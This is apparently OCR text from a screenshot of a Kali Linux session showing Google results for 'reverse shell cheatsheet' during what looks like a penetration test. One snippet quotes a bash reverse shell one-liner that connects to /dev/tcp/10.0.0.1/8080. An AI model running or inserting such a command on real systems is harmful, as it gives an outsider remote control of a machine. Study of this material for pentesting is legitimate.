 Applications Places Firefox ESR Thu 20:23 1
reverse shell cheatsheet - Google Search - Mozilla Firefox
1:7.6p1-4 : openssh pack Webserver of Miscief Command Execution Panel ( http://[dead:beef::250:56ff: reverse shell cheatsheet
https://www.google.com/search?q=reverse+shell+cheatsheet&ie=utf-8&oe=utf-8&client=firefox-b-1-ab Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Google reverse shell cheatsheet Sign in
All Shopping News Images Videos More Settings Tools
About 1,650,000 results (0.27 seconds)
Showing results for reverse shell cheat sheet
Search instead for reverse shell cheatsheet
Reverse Shell Cheat Sheet | pentestmonkey
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Reverse Shell Cheat Sheet. If you're lucky enough to find a command execution vulnerability during
a penetration test, pretty soon afterwards you'll probably ...
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master ...
https://github.com/swisskyrepo/.../blob/master/.../Reverse%20Shell%20Cheatsheet.md
Reverse Shell Methods. Reverse Shell Cheat Sheet. Bash TCP. bash -i >& /dev/tcp/10.0.0.1/8080
0>&1 0<&196;exec 196<>/dev/tcp/<your IP>/<same unfiltered ...
Reverse Shell Cheat Sheet - HighOn.Coffee
https://highon.coffee/blog/reverse-shell-cheat-sheet/
Mar 29, 2015 - Reverse Shell Cheat Sheet, a list of reverse shells for connecting back.
Perl Reverse Shell · Java Reverse Shell · Python Reverse Shell · Kali Web Shells
Reverse Shells Cheat Sheet - Lucian Nitescu
https://nitesculucian.github.io/2018/07/15/reverse-shells-cheat-sheet/
Jul 15, 2018 - This list represent an comprehensive cheat sheet of shells and other related stuff.
Reverse shell !?! – Hacker Noon
https://hackernoon.com/reverse-shell-cf154dfee6bd
Aug 26, 2017 - It is commonplace that a reverse shell happens during an attack or as part ....
Reverse Shell Cheat Sheet, a list of reverse shells for connecting ...
EN | Reverse Shell Cheat Sheet • CanYouPwnMe! - For Cyber ...
https://canyoupwn.me › Cheat Sheet
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely
to be either trowing back a reverse shell or binding a shell to ...
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet